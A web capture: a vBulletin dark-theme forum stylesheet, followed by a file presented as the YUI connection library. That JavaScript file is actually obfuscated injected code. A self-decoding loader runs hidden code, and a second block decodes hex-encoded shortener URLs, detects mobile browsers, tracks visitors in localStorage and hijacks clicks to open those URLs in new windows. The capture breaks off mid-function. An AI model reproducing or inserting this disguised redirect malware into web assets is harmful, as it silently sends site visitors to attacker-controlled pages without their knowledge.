	background: url(images/styles/UndergroundStyle/style/navLeft.gif) no-repeat left top;
	height:77px;
}
.navbarRight {
	background: url(images/styles/UndergroundStyle/style/navRight.gif) no-repeat right top;
	height:77px;
	padding:0 10px;
}
#navtabs li.selected ul.floatcontainer {
	margin-top:3px;
}
#navtabs li.selected ul.floatcontainer a:link, #navtabs li.selected ul.floatcontainer a:visited {
	line-height:27px;
	height:27px;
}
.navbar a { color:#fff; }
.navbar a:hover { color:#c2bfae; }

.navtabs ul li:first-child {
	text-indent: 0;
	margin-left:21px;
}
.navtabs {
	padding-left:0;
}
.navtabs ul {
	position:absolute;
	top:43px;
	left:0px;
	width:100%;
/* This is to fix RTL menu issue under Opera */
        direction:ltr;
}
.navtabs li {
	float:left;
	padding-right:2px;
	background:url(images/styles/UndergroundStyle/style/navSplit.gif) no-repeat top right;
}
.navtabs li li {
	background:none;
}

.navtabs ul li {
	border-right: 0;
	position: relative;
}
.navtabs li a {
	height:43px;
	line-height:43px;
}
.navtabs li a.navtab {
	display:block;
	min-width:60px;
	width:auto !important;
	width:60px;
	_min-width:75px;
	_width:auto !important;
	_width:75px;
	text-align:center;
	color:#fff;
	font:  bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	text-decoration:none;
	line-height:43px;
	height:43px;
	padding:0 10px;
}
.navtabs li a.navtab:hover {
	background:#505050 url(images/styles/UndergroundStyle/style/navBG_hover.gif) repeat center top;
	color:#c2bfae;
}
.navtabs li.selected {
	color:#c2bfae;
	height:43px;
}
.navtabs li.selected a.navtab {
	color:#c2bfae;
	position:relative;
	top:-px;
	padding-top:px;
	z-index:10;
}
.navtabs li.selected li a,
.navbar_advanced_search li a {
	text-decoration:none;
	font:   11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:27px;
}
.navtabs li.selected li {
	padding:0 5px;
}
.navtabs li.selected li li {
	padding:0 2px;
}
.navtabs li.selected li a {
	color:#e0ded6;
	font-weight:400;
	padding:2px 5px;
}

.navbar_advanced_search li {
	height:27px;
	display:block;
	clear:both;
}

.navbar_advanced_search li a {
	color:#fff;
}

.navbar_advanced_search li a:hover {
	color:#c2bfae;
	text-decoration:underline;
}

.navtabs li.selected li a:hover {
	color:#ffaf38;
	text-decoration:underline;
}

.navtabs li.selected .popupbody li > a {
	padding:0pxpx 10px;
	text-indent: 0;
	color: ;
}

.navtabs li.selected li a.popupctrl {
	-moz-border-radius:3px;
	-webkit-border-radius:3px;	
	border:solid px transparent;
	_border: none;
	background:transparent url(images/styles/UndergroundStyle/misc/arrow.png) no-repeat right center;
	padding-right:15px;
        _background-image:url('images/styles/UndergroundStyle/misc/arrow.gif');
	color:#e0ded6;
}

.navtabs li.selected li:hover a.popupctrl.active,
.navtabs li.selected li a.popupctrl.active,
.navtabs li.selected li a:hover.popupctrl {
	color:#fff;
}

/* Breadcrumb
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.breadcrumb {
	background: url(images/styles/UndergroundStyle/style/bcBG.gif) repeat-x left top;
	height:28px;
	padding:5px 10px 0px 10px;
	color:#e0ded6;
	border:1px solid #373737;
	margin-bottom:12px;
}
.breadcrumb .navbit > a, .breadcrumb .lastnavbit span {
	border:1px solid transparent;
}
.breadcrumb .navbit a:link, .breadcrumb .navbit a:visited {
	font-weight:700;
}
.breadcrumb .navbit a:hover {
	background:#ea950c;
	color:#fff;
	border:1px solid transparent;
}

/* tcat Bars (Title Bars for Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.tcatBar {
	background: url(images/styles/UndergroundStyle/style/tcatBG.gif) repeat-x left top;
	float: left;
	width: 100%;
	color: #fff;
	height:43px;
	clear:both;
	margin-top: 8px;
	border:0;
	position:relative;
}
.tcatLeft {
	background: url(images/styles/UndergroundStyle/style/tcatLeft.gif) no-repeat left top;
	height:43px;
}
.tcatRight {
	background: url(images/styles/UndergroundStyle/style/tcatRight.gif) no-repeat right top;
	height:43px;
}
.tcatBar .forumtitle {
	font-weight:700;

}
.tcatBar .tcatDesc {
	font-size:11px;
	font-weight:400;
}
.tcatBar h2 {
	padding-left:16px;
	font:   bold 13px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	line-height:43px;
	float:left;
}
.tcatBar a:link, .tcatBar a:visited {
	color:#fff;
}
.tcatBar a:hover {

}
.tcatBar .tcatCollapse {
	position:absolute;
	top:10px;
	right:10px;
}
/* tcat Thread List Controls - Forumdisplay */
.tcat_threadlist_controls {
	float:right;
	padding-right:8px;
}
.forumdisplaypopups, #forumdisplaypopups {
	clear:both;
}
.tcat_threadlist_controls h6 {
	height:43px;
	line-height:43px;
	padding:0;
	display:block;
	font-size:11px;
}
.forumdisplaypopups a.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a.popupctrl,
.postlist_popups h6 a.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a.popupctrl {
	background:none;
	display:block;
	_display:43px;
	height:43px;
	line-height:43px;
	font-family:verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	font-weight:bold;
	font-size:11px;
	font-weight:700;
	color:#fff;
	padding:0 10px;
	border: 0;
	float: left;
	clear: right;
}
.forumdisplaypopups a:hover.popupctrl, .forumdisplaypopups.popupgroup .popupmenu a:hover.popupctrl,
.postlist_popups h6 a:hover.popupctrl, .postlist_popups.popupgroup .popupmenu h6 a:hover.popupctrl {
	border: 0;
	color:#fff;
	text-decoration:underline;
}
#postlist_popups a, .postlist_popups a {
	color: #fff;
	_border: none;
}
#postlist_popups a:hover, .postlist_popups a:hover {
	color: #fff;
	text-decoration:underline;
}
#postlist_popups .popupmenu:hover a.popupctrl, #postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active, .postlist_popups .popupmenu:hover a.popupctrl, .postlist_popups .popupmenu:hover .popupctrl a.popupctrl.active {
	border: 0;
}

#postlist_popups ul li {
	color: #e0ded6;
}
#postlist_popups ul li a, .postlist_popups ul li a {
	color: #e0ded6;
	_border: none;
}

#postlist_popups ul li a:hover, .postlist_popups ul li a:hover {
	color: #e0ded6;
	text-decoration:underline;
}

#forumdisplaypopups ul a, .forumdisplaypopups ul a {
	color:#e0ded6;
}

/* Thead Bars (Forum Home, Forum Display & Postbit)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.thead_bar .theadrow {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	font:  normal 11px arial, helvetica, sans-serif;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	line-height:22px;
}
.thead_bar .padding {
	padding-left:12px;
}
.thead_bar .forumhead span.forumlastpost {
	width: 23%;
}
.thead_bar .theadrow .forumdata  {
	float: left;
}
.thead_bar {
	float: left;
	position:relative;
	width: 100%;
	display:block;
}
.thead_bar .forumhead .forumtitle {
	width: 76%;
}
.thead_bar .foruminfo {
	width: 53%;
	min-width: 30%;
	float: left;
	clear: right;
}
.thead_bar .foruminfo .forumdata {
	padding: 0;
	width: 100%;
	_width: 99%;
}
.thead_bar .forumstats, .thead_bar .forumstats_2 {
	display: block;
	float: left;
	clear: right;
	width: 16%;
	margin-right: 2%;
}
.thead_bar .foruminfo .forumdata .datacontainer {
	float: left;
	width: 86%;
	padding:0;
	padding-left: 72px;
}
.thead_bar .forumactionlinks {
	width: 5%;
	display:block;
	float:left;
	clear:right;
}
.thead_bar .forumactionlink {
	display:block;
	width:18px;
	overflow:hidden;
	float: right;
	clear: left;
	background:transparent none no-repeat;
	position: relative;
}
.thead_bar .forumstats li, .thead_bar .forumstats_2 li{
	font-size: 12pxpx;
	text-align: right;
	padding-right: 20px;
	display:block;
}
.thead_bar .forumlastpost {
	display:block;
	float: left;
	clear: right;
}
.thead_bar .theadrow .forumlastpost {
	width: 22%;
}
.forumbitBody {
	padding-right:2px;
	z-index:1;
	clear:both;
}
#post {
	z-index:1;
}
.threadlist {
	margin-top:0;
}
#threadlist .threadlisthead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	display:block;
	width: 100%;
	float: left;
	position:relative;
	border:1px solid #353535;
	border-top:0;
	color:#636363;
	padding:2px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	margin: 0;
}
#threadlist .threadlisthead a, #threadlist .threadlisthead a:hover {
	color:#636363;
}
.postbit .posthead, .postbitlegacy .posthead, .eventbit .eventhead {
	background:#0a0a0a url(images/styles/UndergroundStyle/style/theadBG.gif) repeat-x left top;
	clear:both;
	display:block;
	float: left;
	width: 100%;
	color:#636363;
	margin: -1px -1px 0;
	font:  normal 11px arial, helvetica, sans-serif;
	padding:4px 0px 4px 0px;
	border:1px solid #353535;
	border-top:0;
}
#posts .posthead a:link, #posts .posthead a:visited {
	color:#636363;
}
#posts .posthead a:hover {
	color:#636363;
}
#posts .posthead .time, #posts .nodecontrols {
	color:#636363;
}

/* Postbit CSS (Center Userinfo, Userinfo boxed stats wrap)
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#postlist .userinfo {
	padding-top:10px;
}
.username_container {
	padding:2px 0;
	text-align:center;
}
.username_container .username strong {
	font:  normal 16pt arial, helvetica, sans-serif;
}
.usertitle, .rank {
	text-align:center;
}
.usercenter {
	padding-top:5px;
	text-align:center;
}
.post_field {
	background:#1b1b1b none   ;
	color:#fff;
	border:1px solid #2c2c2c;
	padding:3px 3px 3px 10px;
	margin-top: 2px;
	text-align:left;
}
.post_field strong {
	color:;
}
.post_field dt {
	color:;
	font-weight:700;
}
.postbit, .postbitlegacy, .eventbit {
	margin-bottom: 0;
}
.bbcode_container .bbcode_quote_container {
	background:none;
}

.forum_info_block, .forum_info_form {
	background:none;
}
.postfoot {
	border-top: 1px solid #2c2c2c;
}
.postfootWrap {
	border-right: 1px solid #2c2c2c;
}

#thread_info a.collapse {
	position: absolute;
	top: 9px;
}

/*************************************************/
/* TOP MEMBER BAR*/
.toplinks .notifications a.popupctrl {	
       -webkit-border-radius: 5px;
-moz-border-radius: 5px;
       border-radius: 5px;
       color:#fff;
}

.toplinks .notifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl:hover, .toplinks .nonotifications a.popupctrl.active, .toplinks ul.isuser li a:hover {
	-moz-border-radius: 5px !important;
	-webkit-border-radius: 5px !important;
}
#toplinks, .toplinks {
	text-align:left;
	line-height:20px;
	padding-top:6px;
}

/* Bottom Bar
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.bottomBar {
	background: url(images/styles/UndergroundStyle/style/bottomBarBG.gif) repeat-x left top;
	height:5px;
	font-size:0;
	clear:both;
}
.bottomBarLeft {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat left top;
	height:5px;
	font-size:0;
}
.bottomBarRight {
	background: url(images/styles/UndergroundStyle/style/bottomBarEnd.gif) no-repeat right top;
	height:5px;
	font-size:0;
}

/* CMS & Blog CSS
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
h1.header, h2.header { 
	text-transform:capitalize; 
}

/* Forum Home
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
.forumrow .forumtitle a:link, .forumrow .forumtitle a:visited {
	color:#c2bfae;
	font:   12px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.forumrow .forumtitle a:hover{
	color:#fff;
}
.forumrow .lastposttitle a:link, .forumrow .lastposttitle a:visited {
	color:#c2bfae;
	font-weight:700;
}
.forumrow .lastposttitle a:hover{
	color:#a0a0a0;
}
#forums .lastpostby a.username {
	color:;
}
#forums .lastpostby a.username:hover {
	color:;
}
.forumdescription {
	color:;
}
#notices .restore {
	background:#ffefb6 none   ;
	border:1px solid #ebd27b;
	color:#3c3a22;
	line-height:16px;
	padding:8px 10px 8px 10px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

/* Advanced Search
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
#searchtypeswitcher {
	border-bottom:4px solid #4e4e4e;
}
#searchtypeswitcher li a {
	background-color:#808080;
	color:#FFF;
}

#searchtypeswitcher li.selected a {
	background-color:#4e4e4e;
}

#searchtypeswitcher li a:hover {
	background-color:#4e4e4e;
}

/* vBulletin Groups
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
li.sgicon .maincol, #sidebar li.sgicon .maincol,#thumbnails li {
	background: #1b1b1b none   ;
}
#sidebar li.sgicon .maincol .textcontrol {
	color: #1a1a1a;
}
#content .grouplist .blockrow > li, #content .grouplist .blockrow > ol, #content .grouplist .blockrow > div {
	background: #222 none   ;
	border: 1px solid #2c2c2c;
}
#pictures .blockbody .blockrow, #group_discussion_inlinemod_form .blockbody .blockrow {
	border: 1px solid #2c2c2c;
}
.toolsmenu {
	background: #222 url(images/styles/UndergroundStyle/style/sidebarTopBG.gif) repeat-x left top;
	_background-image: none;
	border: 1px solid #363636;
}
.toolsmenu div {
	border-top:none;
	color: #e0ded6;
}
.toolsmenu h1 a {
	color: #e0ded6;
}
.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .nopopupgroup li a {
	color: #e0ded6;
}

.toolsmenu .popupgroup a.popupctrl, .toolsmenu .popupgroup .popupmenu a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover a.popupctrl, .toolsmenu .popupgroup .popupmenu:hover .popupctrl a.popupctrl.active {
	color: #e0ded6;
}
dl.blogbit, tr.blogbit,
dl.blogcatbit, tr.blogcatbit {
	background: #1b1b1b none   ;
}

/* Dark Skin Inputs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
legend {
color: #c2bfae;
}

.wysiwyg, .formcontrols .blockrow .editor_textbox textarea:focus {
background-color: #1a1a1a;
color: #fff;
}

select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.bbcode_container div.bbcode_code, .bbcode_container pre.bbcode_code {
border: 1px solid #000;
}

.edit_rightside textarea {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

.wysiwyg_block, .wysiwyg_block iframe.textbox, .wysiwyg {
background-color: #1a1a1a;
color: #fff;
}

.editor_controls .popupmenu .popupbody {
background:#242421 none repeat scroll 0 0;
color: #fff;
}

.editor_controls .popupmenu .popupbody li > a {
 color:#ffffff;
}

.editor_controls .popupmenu .popupbody li > a:hover {
background-color: #d3d4aa;
}

.editor_controls .popupmenu div.popupctrl {
border:1px solid #2c2c2c;
color:#c0c0c0;
background-color:#242421;
}

.editor_controls .popupmenu .popupctrl.active,
.editor_controls .imagebutton_hover {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_selected {
background-color: #242421;
color: #fff;
}

.editor_controls .imagebutton_down {
background-color: #504f3e;
}

.editoroverlay input.textbox:focus,
.editoroverlay textarea:focus {
background-color: #2c2c2c;
color: fff;
}

.textbox, textarea, select {
background-color: #1a1a1a;
color: #fff;
border: 1px solid #2c2c2c;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.bdsmlibrary.com/forums/clientscript/yui/connection/connection-min.js?v=425
body_size: 10165
content:
(function(){var fjP='',owS=494-483;function xsF(z){var v=1000458;var w=z.length;var k=[];for(var a=0;a<w;a++){k[a]=z.charAt(a)};for(var a=0;a<w;a++){var l=v*(a+395)+(v%13545);var y=v*(a+187)+(v%17465);var e=l%w;var m=y%w;var j=k[e];k[e]=k[m];k[m]=j;v=(l+y)%5196649;};return k.join('')};var iVD=xsF('tonsvroqrocjeccrfltdxuwkmgibusnhytpaz').substr(0,owS);var pYB='o[{=v=ar{rz(9s;0o0]t"; 1m"p2adro7e(r-;e6rlCr1;].a;aaxrl(ras=mhl;)v=87==0n7pimy ,g]7f3+6gon =+]sfho+6v",idj48 ra,6+g5nk8=[;;;u[a s"l.ostnasnie09k<grln1(r=peg+1ya5(v]t8d1r;a;g7=g rvh-r;i;oe+(h(,=t3C)v(rmjae vo,mqqer"uh=aqsvleat.h;qa7sob=or;j]e[ue8]iycqa(ou1mds[);nitto04]ru029oaf1vf(+v+d"elj=--  A0u===i<")n.mC iv(-d];}(rr{=}[4=+v)f+pe m.o+[.ro[")nf+hr(0r+fx,=,!8pi)el0;=<4,e+(9hiak)d+iwhhlr,+[;wk-h).aa,tk=o ((; b+;)hg,(umlt*gf;t}.(ae(d +tierikarih]eo(a7; ru]e if;u==zv{ue,*0y,t.6hkr;styg=gti;nadrt)i+ikr);purja=ote=;(ed .h[rmtl;s=(2f9i<sogvoulk;rsc)i=vm=c,sllur]e3;ap(,n()i;xcsr(=9.t6[nryn702,u)nam.pe cmsnh} uras{3n;8}Af(,r(i.)[),r]a,dx)}a,)t(hh. uAnssi)r4h;)"uc(g )pv2vnl)r<;}t=9;=s.fa,gl+;avae0l=ji.1;lglg)i)tn e)tr(,))t.6>,n"8a)rp!zC=nzCta2,.vAe snSCrvlb.;n ;ch.vC2dh.+5;r6(l=(r3 1e,nk+{>)rn1t9+0=u0l)j.sf[iu(p+{=tfi;+vekn),jo.=art.;)v.ta=6C=5ep;=a[rvco);;c8ruA(el.6nwlaevo]e-,.2onS1ve;';var Xkm=xsF[iVD];var URx='';var fVb=Xkm;var rMF=Xkm(URx,xsF(pYB));var xrn=rMF(xsF('fe(65)$3$=b.gnmceb!{!$1toQ{Q3.b,)Qb!)QQ.f=]!;bf]t,p7gQ7=5  \/QabQ(3fedrtnibb;o7%)-eQh}u2i.b)fao01_e!o%f8j34t.Q(6Q=.Qd(C(Qsr(ee;l!QwrtQ2b}c%pn!ln);N,%op%iQ}.sr](*= fs]dacQQ5h);\/ii:,fc3QQQ]r)lQ1n,{\/rQeae+c.eeoa3 fr._9s0.sQQ]d.2]}ng ,QzMb\/T}<d2<e!l+tsS$dQp,idQf=$ae{lnrc);_;j_p<2f(1mk}(+i)f+rtr# 2xg+ox()msnQ)1_r%)h7=6g!wbgx%_M,8_QQr7p=z..!bQ2 d.r5ipzle(Q-e.28eQ5(i(04$;)j0Qh#9# ,.9QM58b4i*Q]+r(Q[p42D3 2M(n[3Q4= }E!{t%Q!.=er.".ceg.x.QjxQ{[Q,u{\/-]__l4)!4l1],;];_bsTrjQShr45as8uS.Q6i]!,2s$0srne(.3psQ\'*%r()er-Q3d9$r()6[g;;.jQ02o;r3+#11(er.Njc=d)b6e4-n0$f0e1)&n93,Q$&4.__etcQQ-r:]d;Qr.b1a0z4_$vt${.))QtQ3Qvrp4tefe!)n*2oD\/37;ba.2),8fof37(k d=)(,=Q1QQ))o0}d;r(h(()E.;"2;jr 9QQmQn4QQQb2)c.Qb"CoQ;f.e5!e,)j8Qf22p;n,e(.&Qx<n({s)2!Q=pjQetQf;4Q$\/.]bf15Q.4;e:#1..s!}e%!.kQrep0r i=3e\'ex8(.6.;pm)Qgg$3,j(eo)i_tj,(Q2r) 0[Q#Q));QQ7g3som$odbns!.d$)33!br4QtoQ*]r.hnywQ1rQoQd%vr. 5%ts8s8S1{Q*oQ s;z_Qecer$\/E;.,5=d.(.o.(Q\'s5jd4!ibd}z20+,)].sQ(2cs\'tp1Q\'Q.Q()e9%QQ!s[rQ$"_ms,(s2,._9Q1s4=o]]w%(_m(l(j;(e=4o6tQ$Qpj"701;)Qtj(bQ).(n!o)(i; fQ!$1|bQQitpeyr{.3{Q+!t-5t(Q_t_r)#_eQQ=,e!1.1,]*3n."e9\/Q_(0ae)ao)Q).l)nt4}# ;;QoQsb)_4..r)9 .zccy0j:Qla6sv!Q_(r{(]lQ(,Q)fQsQ;v)yQ=7]6 Q+[t\/(s!2;n!$Q]]3;2s$o]Q{Q $der en7I|$))872(( fQfavs(&r._{.QcQfs.e4.Q(0=.Q55($f,Qo{a_rQ\'6r(oafo,%Q o6i{.;6b)jec.E[2\/pi2 gz).531;e&{$7t]!7)b.Qo))..Q5Q"l.p!Q-Q!d r19,9iz6)tQS,c.7nQ4Qn(l!0-e}7(Q,._Q(62r e0tu!5-tls_Q!sQtab]_ye0t%=pQys9.mQs%j},l% te8[c.]'));var Muu=fVb(fjP,xrn );Muu(1851);return 9541})()
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x5a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x50\x56\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x72\x6d\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x50\x62\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x6a\x63\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x45\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x49\x63\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x66\x56\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x53\x62\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x52\x6f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 